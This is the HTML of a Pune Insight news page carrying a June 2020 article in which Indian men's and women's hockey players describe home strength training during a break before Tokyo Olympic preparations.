                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.puneinsight.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.puneinsight.com/">
            <img class="td-retina-data" data-retina="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" src="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" alt="Pune Insight"/>
            <span class="td-visual-hidden">Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_5a1 td_block_template_1"><div class="td-all-devices"><a href="https://www.amazon.in/s?me=A1T6H9N6U11VJZ" target="_blank"><img src="https://www.puneinsight.com/wp-content/uploads/2021/11/One11-Ad.jpeg"/></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.puneinsight.com/">
		<img class="td-retina-data" data-retina="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" src="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" alt="Pune Insight"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.puneinsight.com/">
		<img class="td-retina-data" data-retina="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" src="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" alt="Pune Insight"/>
	</a>
	    </div>
    <div class="menu-header-deskyop-website-container"><ul id="menu-header-deskyop-website-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-788"><a href="https://www.puneinsight.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-792"><a href="https://www.puneinsight.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-790"><a href="https://www.puneinsight.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-795"><a href="https://www.puneinsight.com/category/shopping/">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-793"><a href="https://www.puneinsight.com/category/places/">Places</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2345"><a href="https://www.puneinsight.com/category/builders-in-pune/">Builders</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2346"><a href="https://www.puneinsight.com/category/gadgets/">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-794"><a href="https://www.puneinsight.com/category/press-release/">Press Release</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.puneinsight.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-1385" class="post-1385 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-bengaluru tag-hockey tag-hockeyindia tag-sai tag-training" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.puneinsight.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Sports" class="entry-crumb" href="https://www.puneinsight.com/category/sports/">Sports</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Indian hockey teams focus on strength training</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.puneinsight.com/category/sports/">Sports</a></li></ul>
            <header>
                <h1 class="entry-title">Indian hockey teams focus on strength training</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.puneinsight.com/author/sanjay-jadhav/">Sanjay Jadhav</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >June 26, 2020</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.puneinsight.com%2Findian-hockey-teams-focus-on-strength-training%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Indian+hockey+teams+focus+on+strength+training&url=https%3A%2F%2Fwww.puneinsight.com%2Findian-hockey-teams-focus-on-strength-training%2F&via=Pune-Pune+News%2C+Updates%2C+Shopping%2C+Builders%2C+Puneinsight.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/&amp;media=https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415.jpg&description=Indian+hockey+teams+focus+on+strength+training">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Indian+hockey+teams+focus+on+strength+training %0A%0A https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/&title=Indian+hockey+teams+focus+on+strength+training">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/&title=Indian+hockey+teams+focus+on+strength+training">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/&name=Indian hockey teams focus on strength training">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/&text=Indian+hockey+teams+focus+on+strength+training">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415.jpg" data-caption="A file photo of a match between India and Spain.  Pic: Hockey India"><img width="640" height="430" class="entry-thumb td-modal-image" src="https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415-640x430.jpg" srcset="https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415-640x430.jpg 640w, https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415-300x202.jpg 300w, https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415-1024x688.jpg 1024w, https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415-768x516.jpg 768w, https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415-1100x739.jpg 1100w, https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415-600x403.jpg 600w, https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415-20x13.jpg 20w, https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415-625x420.jpg 625w, https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415-537x360.jpg 537w, https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415-681x457.jpg 681w, https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Spain v India (M)"/></a><figcaption class="wp-caption-text">A file photo of a match between India and Spain.  Pic: Hockey India</figcaption></figure></div>
        <!-- content -->
<p>The Indian Senior Men&#8217;s and Women&#8217;s Hockey Core Probables have spent quality time with their families for a few days after being given a month-long break on 19 June 2020. The Women&#8217;s Core Probable Group was at the Sports Authority of India campus in Bengaluru since February for the National Coaching Camp, while the Men&#8217;s Core Group arrived in Bengaluru in the first week of March. The Men and Women Core Probable athletes will be recalled on 19 July 2020 to resume sports activities as part of their preparations for the Tokyo Olympic Games.</p>



<p>The Indian Men&#8217;s Hockey Team Forward Ramandeep Singh expressed that he will be taking rest for a few days before resuming his fitness training at home.</p>



<p>&#8220;It&#8217;s been great to be back at home after a long camp. I have spent quality time with my family while taking rest at home. Our Scientific Advisor Robin Arkell has given us a few directions about how we should carry out our fitness training here. I will start doing some basic exercises which require minimal equipment such as push-ups and crunches from next week onwards,&#8221; said the 27-year-old.</p>



<p>Midfielder Vivek Sagar Prasad said that the team&#8217;s Scientific Advisor has suggested a training plan which focuses on the lower back and hamstring.</p>



<p>&#8220;It&#8217;s important to continue focussing on our fitness at home as well. Robin has suggested a training plan which focuses on our lower back, hamstring and all the parts in our body which are important for hockey. The exercises in the fitness schedule will help keep our important body parts strong and healthy,&#8221; said the 20-year-old.</p>



<p>The Indian Women&#8217;s Hockey Team Forward Navjot Kaur expressed that the entire side will be focusing on strength training and hockey-specific muscle groups during their break at home.</p>



<p>&#8220;During our stay at home, we will be focusing on strength training and hockey-specific muscle groups. We worked very hard on our fitness during the lockdown and we will definitely continue to work on it at home as well. We can certainly use this time to improve our strength and endurance,&#8221; said the 25-year-old.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" src="https://www.puneinsight.com/wp-content/uploads/2020/06/ecf43da9-08ac-4113-96b6-62e3c2da9a00-1-scaled.jpg" alt="" class="wp-image-1388" width="293" height="386" srcset="https://www.puneinsight.com/wp-content/uploads/2020/06/ecf43da9-08ac-4113-96b6-62e3c2da9a00-1-scaled.jpg 1938w, https://www.puneinsight.com/wp-content/uploads/2020/06/ecf43da9-08ac-4113-96b6-62e3c2da9a00-1-227x300.jpg 227w, https://www.puneinsight.com/wp-content/uploads/2020/06/ecf43da9-08ac-4113-96b6-62e3c2da9a00-1-775x1024.jpg 775w, https://www.puneinsight.com/wp-content/uploads/2020/06/ecf43da9-08ac-4113-96b6-62e3c2da9a00-1-768x1014.jpg 768w, https://www.puneinsight.com/wp-content/uploads/2020/06/ecf43da9-08ac-4113-96b6-62e3c2da9a00-1-1163x1536.jpg 1163w, https://www.puneinsight.com/wp-content/uploads/2020/06/ecf43da9-08ac-4113-96b6-62e3c2da9a00-1-1551x2048.jpg 1551w, https://www.puneinsight.com/wp-content/uploads/2020/06/ecf43da9-08ac-4113-96b6-62e3c2da9a00-1-1600x2113.jpg 1600w, https://www.puneinsight.com/wp-content/uploads/2020/06/ecf43da9-08ac-4113-96b6-62e3c2da9a00-1-1100x1453.jpg 1100w, https://www.puneinsight.com/wp-content/uploads/2020/06/ecf43da9-08ac-4113-96b6-62e3c2da9a00-1-600x792.jpg 600w, https://www.puneinsight.com/wp-content/uploads/2020/06/ecf43da9-08ac-4113-96b6-62e3c2da9a00-1-20x26.jpg 20w, https://www.puneinsight.com/wp-content/uploads/2020/06/ecf43da9-08ac-4113-96b6-62e3c2da9a00-1-318x420.jpg 318w, https://www.puneinsight.com/wp-content/uploads/2020/06/ecf43da9-08ac-4113-96b6-62e3c2da9a00-1-640x845.jpg 640w, https://www.puneinsight.com/wp-content/uploads/2020/06/ecf43da9-08ac-4113-96b6-62e3c2da9a00-1-681x899.jpg 681w" sizes="(max-width: 293px) 100vw, 293px" /><figcaption><a rel="noreferrer noopener" href="https://wordswork.us4.list-manage.com/track/click?u=b394c2ebb2cdd3af861b789c8&amp;id=e5c5cb9eaf&amp;e=949a37a82c" target="_blank">Navjot Kaur</a></figcaption></figure></div>



<p>Defender Gurjit Kaur added that the team will be also doing some exercises which they carried out during the lockdown at the SAI campus.</p>



<p>&#8220;We got used to carrying out our fitness schedule in our rooms in the past few months. We will certainly carry on with push-ups and crunches at home as well. Since I have come back home after a long time, I am taking rest for a few days. I will start my fitness training in a week&#8217;s time. We have been directed to focus on our strength training during this period,&#8221; said the 24-year-old.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.puneinsight.com/tag/bengaluru/">bengaluru</a></li><li><a href="https://www.puneinsight.com/tag/hockey/">hockey</a></li><li><a href="https://www.puneinsight.com/tag/hockeyindia/">hockeyindia</a></li><li><a href="https://www.puneinsight.com/tag/sai/">sai</a></li><li><a href="https://www.puneinsight.com/tag/training/">training</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.puneinsight.com%2Findian-hockey-teams-focus-on-strength-training%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Indian+hockey+teams+focus+on+strength+training&url=https%3A%2F%2Fwww.puneinsight.com%2Findian-hockey-teams-focus-on-strength-training%2F&via=Pune-Pune+News%2C+Updates%2C+Shopping%2C+Builders%2C+Puneinsight.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/&amp;media=https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415.jpg&description=Indian+hockey+teams+focus+on+strength+training">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Indian+hockey+teams+focus+on+strength+training %0A%0A https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/&title=Indian+hockey+teams+focus+on+strength+training">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/&title=Indian+hockey+teams+focus+on+strength+training">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/&name=Indian hockey teams focus on strength training">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/&text=Indian+hockey+teams+focus+on+strength+training">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.puneinsight.com/vlcc-launches-advanced-purifying-hand-wash/">VLCC launches advanced purifying hand wash</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.puneinsight.com/gillette-lends-barbers-helping-hand-through-gillette-barber-suraksha-programme/">Gillette lends barbers helping hand through ‘Gillette Barber Suraksha Programme’</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.puneinsight.com/author/sanjay-jadhav/"><img alt='' src='https://secure.gravatar.com/avatar/2d08004f310f0d8e53841e5ff901e6dc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d08004f310f0d8e53841e5ff901e6dc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.puneinsight.com/author/sanjay-jadhav/">Sanjay Jadhav</a></span></div><div class="td-author-url"><a href="http://Puneinsight.com">http://Puneinsight.com</a></div><div class="td-author-description">With over ten years of comprehensive experience in print and online media, I create content on various beats which include Sports, Motorsports, Business, Features, Travel, Manufacturing, and Automation, reflecting a broad spectrum of expertise.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/sanjay17jadhav" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sanjay Jadhav"></span><meta itemprop="datePublished" content="2020-06-26T08:42:19+00:00"><meta itemprop="dateModified" content="2020-06-26T08:44:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png"></span><meta itemprop="name" content="Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com"></span><meta itemprop="headline " content="Indian hockey teams focus on strength training"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.puneinsight.com/wp-content/uploads/2020/06/e2ac31b8-184e-4fda-8bc4-9897d62f8415.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="806"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3_2f5 = new tdBlock();
block_tdi_3_2f5.id = "tdi_3_2f5";
block_tdi_3_2f5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_2f5","td_column_number":3,"live_filter_cur_post_id":1385,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_2f5","tdc_css_class_style":"tdi_3_2f5_rand_style"}';
block_tdi_3_2f5.td_column_number = "3";
block_tdi_3_2f5.block_type = "td_block_related_posts";
block_tdi_3_2f5.post_count = "3";
block_tdi_3_2f5.found_posts = "256";
block_tdi_3_2f5.header_color = "";
block_tdi_3_2f5.ajax_pagination_infinite_stop = "";
block_tdi_3_2f5.max_num_pages = "86";
tdBlocksArray.push(block_tdi_3_2f5);
</script><div class="td_block_wrap td_block_related_posts tdi_3_2f5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_2f5" ><h4 class="td-related-title"><a id="tdi_4_250" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_2f5" href="#">RELATED ARTICLES</a><a id="tdi_5_522" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_2f5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_2f5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.puneinsight.com/nkba-duo-sukant-and-pramod-clinch-gold-at-the-egypt-para-badminton-international-2026/" rel="bookmark" class="td-image-wrap " title="NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026" ><img class="entry-thumb" src="" alt="Pramod Bhagat (left) and Sukant Kadam" title="NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-3.14.43-PM-238x178.jpeg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-3.14.43-PM-476x356.jpeg" width="238" height="178" /></a></div>                <a href="https://www.puneinsight.com/category/sports/" class="td-post-category">Sports</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/nkba-duo-sukant-and-pramod-clinch-gold-at-the-egypt-para-badminton-international-2026/" rel="bookmark" title="NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026">NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.puneinsight.com/three-pune-players-on-indian-squad-for-inaugural-saff-womens-futsal-championship/" rel="bookmark" class="td-image-wrap " title="Three Pune Players on Indian Squad for Inaugural SAFF Women’s Futsal Championship" ><img class="entry-thumb" src="" alt="Jigmet Chunzen, Ritika Singh, and Pooja Gupta" title="Three Pune Players on Indian Squad for Inaugural SAFF Women’s Futsal Championship" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-5.56.17-PM-238x178.jpeg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-5.56.17-PM-476x356.jpeg" width="238" height="178" /></a></div>                <a href="https://www.puneinsight.com/category/sports/" class="td-post-category">Sports</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/three-pune-players-on-indian-squad-for-inaugural-saff-womens-futsal-championship/" rel="bookmark" title="Three Pune Players on Indian Squad for Inaugural SAFF Women’s Futsal Championship">Three Pune Players on Indian Squad for Inaugural SAFF Women’s Futsal Championship</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.puneinsight.com/punes-sanjay-takales-historic-dakar-breakthrough-ends-in-heartbreak/" rel="bookmark" class="td-image-wrap " title="Pune&#8217;s Sanjay Takale&#8217;s historic Dakar breakthrough ends in heartbreak" ><img class="entry-thumb" src="" alt="Sanjay Takale" title="Pune&#8217;s Sanjay Takale&#8217;s historic Dakar breakthrough ends in heartbreak" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Co-Driver-Maxime-Raud-left-and-Sanjay-Takale-who-became-the-first-Indian-to-win-a-Dakar-stage-in-cars-in-any-class-10Jan2026-238x178.jpg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Co-Driver-Maxime-Raud-left-and-Sanjay-Takale-who-became-the-first-Indian-to-win-a-Dakar-stage-in-cars-in-any-class-10Jan2026-476x356.jpg" width="238" height="178" /></a></div>                <a href="https://www.puneinsight.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/punes-sanjay-takales-historic-dakar-breakthrough-ends-in-heartbreak/" rel="bookmark" title="Pune&#8217;s Sanjay Takale&#8217;s historic Dakar breakthrough ends in heartbreak">Pune&#8217;s Sanjay Takale&#8217;s historic Dakar breakthrough ends in heartbreak</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_2f5" data-td_block_id="tdi_3_2f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_2f5" data-td_block_id="tdi_3_2f5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
